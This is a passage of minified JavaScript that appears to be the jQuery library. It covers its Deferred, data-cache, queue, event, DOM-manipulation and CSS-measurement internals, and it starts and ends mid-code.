n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var 